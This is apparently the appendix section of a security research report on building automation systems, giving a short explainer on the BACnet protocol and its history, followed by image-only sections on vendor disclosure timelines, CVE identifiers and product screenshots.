



## Appendix B: BACnet brief

BACnet is a communications protocol for Building Automation and Control Networks [12]. It is intended to provide interoperability among different vendors equipment. This frees the building owner from being dependent on a single vendor for system expansion. BACnet allows BAS devices to be modeled so that they are network viewable. BACnet devices are modeled using an object-oriented structure of Objects, Properties and Services.

Proprietary systems do not interoperate with other systems, making effective control of a commercial building difficult. For example, having 3 unique operator interfaces on the same desk, each controlling a different aspect of a building, is confusing and inefficient. BACnet offers a one-seat solution by adhering to a single standard so that systems from multiple vendors can be controlled with a common operator interface. A single interface reduces training needs and provides flexibility when a system must be expanded.

These were the goals of a group of industry people who met in 1987 in Nashville, Tennessee. They wanted to create a communications protocol that would allow computers and controllers to interoperate. The internal functions of equipment had to be represented in a network visible way.

A standard set of commands and services geared to facilitating building automation needed to be developed. A standard method of encoding data on the communications media had to be defined. Land technologies that were popular at the time (Serial, ARCNET, Ethernet, MS/TP) had to be accommodated. In 1995, the original BACnet standard was adopted. The standard is maintained by the American Society of Heating, Refrigerating and Air-Conditioning Engineers, Inc. (ASHRAE). In 2001 it was adopted as ISO standard 16484-5.



Figure 69. BACnet Stack Layers

It is important to note:

- BACnet does not provide actual direct digital control of a process.
- BACnet is not a control language.
- BACnet does not attempt to provide a standardized method for programming or commissioning devices.
- It is highly unlikely that one BACnet device can be replaced by another BACnet device with no impact on the system.

What BACnet does provide is a method of interoperability between different building management systems.



## Appendix C: Vendor communication timeline and patches

## Case 1 and 2: Nortek Security & Control, LLC (NSC)





### Case 3: Prima Sistemi d.o.o.





## Case 4: Optergy Pty Ltd.





## Case 5: Computrols Inc.





## Appendix D: Common Vulnerability Exposure Identifiers (CVE IDs)









## Appendix E: Optergy screenshots









